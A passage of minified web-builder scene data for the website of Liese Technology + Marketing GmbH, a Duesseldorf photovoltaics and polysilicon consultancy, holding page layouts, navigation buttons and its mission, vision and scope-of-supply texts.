Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"}}},{o:"90",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"}},T:{"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"408_hover":{i:"408_hover",n:"408_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"588"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"588",f:"c"}],f:30},"409_hover":{i:"409_hover",n:"409_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"584"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"584",f:"c"}],f:30},"410_hover":{i:"410_hover",n:"410_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"585"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"585",f:"c"}],f:30},"411_hover":{i:"411_hover",n:"411_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"587"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"587",f:"c"}],f:30},"412_hover":{i:"412_hover",n:"412_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"590"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"590",f:"c"}],f:30},"413_hover":{i:"413_hover",n:"413_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"586"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"586",f:"c"}],f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30},"414_hover":{i:"414_hover",n:"414_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"589"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"589",f:"c"}],f:30}},bZ:180,O:["555","521","588","583","584","585","589","587","590","586","540","150","591","582","371","542","541"],n:"Unbenanntes Layout","_":3,v:{"584":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"583",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"409_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"582":{G:"#5F5F5F",aU:8,c:706,aV:8,d:442,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"300",w:"<font><span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing</span> stands for experience, continuity and power <br>of innovation.\n<br><br>We find desires and fulfill them - not ideas and sell them.\n<br><br>Loyalty to our clients and partners is deeply embedded in our self-conception.\n<br><br>Our spoken word always complies with our actions.\n<br><br>We have experience in global handling, empowering us to offer global methods <br>of resolution.\n<br><br>We are guided by the right to a better future, based on a clean environment.</font>",j:"absolute",x:"visible",k:"div",y:"preserve",z:16,aS:8,aT:8,a:45,b:180},"587":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"583",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"411_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"},"585":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"583",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"410_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:24,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"591":{G:"#E83D07",aU:8,c:116,aV:8,d:36,r:"inline",s:"'Open Sans'",t:24,Z:"break-word",v:"600",w:"Mission",j:"absolute",x:"visible",k:"div",y:"preserve",z:13,aS:8,aT:8,a:43,b:128},"588":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"583",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"408_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"583":{k:"div",x:"visible",c:875,d:27,z:23,a:303,j:"absolute",b:72},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:19,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"586":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"583",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"413_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:22,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"589":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"583",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"414_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"590":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"583",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"412_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"}}},{o:"107",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"}},T:{"416_hover":{i:"416_hover",n:"416_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"595"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"595",f:"c"}],f:30},"417_hover":{i:"417_hover",n:"417_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"599"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"599",f:"c"}],f:30},"418_hover":{i:"418_hover",n:"418_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"594"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"594",f:"c"}],f:30},"419_hover":{i:"419_hover",n:"419_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"597"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"597",f:"c"}],f:30},"420_hover":{i:"420_hover",n:"420_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"598"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"598",f:"c"}],f:30},"421_hover":{i:"421_hover",n:"421_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"593"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"593",f:"c"}],f:30},"422_hover":{i:"422_hover",n:"422_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"596"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"596",f:"c"}],f:30},"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30}},bZ:180,O:["555","521","595","592","599","594","596","597","598","593","540","150","600","601","371","542","541"],n:"Unbenanntes Layout","_":4,v:{"598":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"592",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"420_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"},"593":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"592",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"421_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"600":{G:"#E83D07",aU:8,c:300,aV:8,d:37,r:"inline",s:"'Open Sans'",t:24,Z:"break-word",v:"600",w:"\n\n\n\n\n\n<!--StartFragment-->\n\n<p style=\"language:de;margin-top:0pt;margin-bottom:0pt;text-align:left;\ndirection:ltr;unicode-bidi:embed;vertical-align:baseline;mso-line-break-override:\nrestrictions;punctuation-wrap:simple\">\n\n\n\n\n\n<!--StartFragment-->\n\n\n\n<!--EndFragment--></p><p style=\"language:de;margin-top:0pt;margin-bottom:0pt;text-align:left;\ndirection:ltr;unicode-bidi:embed;vertical-align:baseline;mso-line-break-override:\nrestrictions;punctuation-wrap:simple\">\n\n\n\n\n\n<!--StartFragment-->\n\n\n\n<!--EndFragment--></p><p style=\"language:de;margin-top:0pt;margin-bottom:0pt;text-align:left;\ndirection:ltr;unicode-bidi:embed;vertical-align:baseline;mso-line-break-override:\nrestrictions;punctuation-wrap:simple\"><font><span style=\"caret-color: rgb(201, 73, 32);\">Vision</span></font></p>\n\n<!--EndFragment--><!--EndFragment-->",j:"absolute",x:"visible",k:"div",y:"preserve",z:13,aS:8,aT:8,a:45,b:128},"596":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"592",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"422_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:24,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"599":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"592",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"417_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"594":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"592",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"418_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"601":{G:"#5F5F5F",aU:8,c:719,aV:8,d:498,r:"inline",s:"'Open Sans'",t:18,Y:29,Z:"break-word",v:"300",w:"<font><span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing</span> is going to take a leading role in the <br>development of global concepts as well as their implementation in the entire <br>value chain of photovoltaics.\n<br><br>The implementation will be carried out with huge professionalism, ultimately <br>ensuring a successful investment - in line with markets, costs, deadlines and <br>the environment.\n<br><br>Together with our partners and clients we will find solutions to construct the value chain of photovoltaics in an environmentally-neutral, energy-efficient and cost-optimized way.\n<br><br>Only the best in their field of expertise will find a place in our solution alliance.\n<br><br>With our advice and coordination we are going to essentially influence the future trends.\n<br><br>We will play an active part in the project development in order to emphasize our leading role in the market.</font>",j:"absolute",x:"visible",k:"div",y:"preserve",z:16,aS:8,aT:8,a:45,b:180},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:19,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"597":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"592",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"419_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"},"592":{k:"div",x:"visible",c:875,d:27,z:23,a:303,j:"absolute",b:72},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:22,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"595":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"592",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"416_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1}}},{o:"168",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"}},T:{"429_hover":{i:"429_hover",n:"429_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"613"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"613",f:"c"}],f:30},"428_hover":{i:"428_hover",n:"428_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"616"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"616",f:"c"}],f:30},"430_hover":{i:"430_hover",n:"430_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"612"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"612",f:"c"}],f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30},"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},"424_hover":{i:"424_hover",n:"424_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"611"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"611",f:"c"}],f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30},"426_hover":{i:"426_hover",n:"426_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"610"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"610",f:"c"}],f:30},"427_hover":{i:"427_hover",n:"427_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"614"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"614",f:"c"}],f:30},"425_hover":{i:"425_hover",n:"425_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"615"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"615",f:"c"}],f:30}},bZ:180,O:["555","521","611","609","615","610","612","614","616","613","540","150","606","603","608","604","602","605","607","371","542","541"],n:"Unbenanntes Layout","_":5,v:{"608":{G:"#5F5F5F",aU:8,c:1072,aV:8,d:498,r:"inline",s:"'Open Sans'",t:18,Y:21,Z:"break-word",v:"300",w:"<font><span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing</span> has an international partnership network which is able to offer turn key monosilane based a polysilicon facility or TCS based facility including consultants, feasibility studies, basic design, EPC, detailed engineering, project management service, project execution, ramp up, commissioning service and training.\n\n<br><br><span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing</span> has more than 25 years experience in polysilicon and is able to offer technology consultants as well contract consultants. To be cost optimatized an international sourcing and purchasing consulting can be offered. <br><br><span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing</span> is competent to consult for the complete solar value chain like poly, ingot, wafer, cells, module and solar power plant.&nbsp; <br><br><span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing</span> is highly specialized in international business development and finding of international investment partners.\n<br><br><span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing</span> has a close relationship to international research &amp; development institutes in supporting and coordinating further developments.\n</font>",j:"absolute",x:"visible",k:"div",y:"preserve",z:16,aS:8,aT:8,a:45,b:189},"612":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"609",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"430_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"604":{h:"476",p:"no-repeat",x:"visible",a:54,q:"100% 100%",b:537,j:"absolute",dB:"img",z:22,k:"div",c:264,d:176,r:"inline"},"609":{k:"div",x:"visible",c:875,d:27,z:29,a:303,j:"absolute",b:72},"613":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"609",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"429_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"605":{h:"480",p:"no-repeat",x:"visible",a:582,q:"100% 100%",b:537,j:"absolute",dB:"img",z:24,k:"div",c:264,d:176,r:"inline"},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:20,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"614":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"609",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"427_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"},"606":{G:"#E83D07",aU:8,c:183,aV:8,d:37,r:"inline",s:"'Open Sans'",t:24,Z:"break-word",v:"600",w:"Scope of supply",j:"absolute",x:"visible",k:"div",y:"preserve",z:13,aS:8,aT:8,a:45,b:128},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"610":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"609",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"426_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:28,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"602":{h:"478",p:"no-repeat",x:"visible",a:318,q:"100% 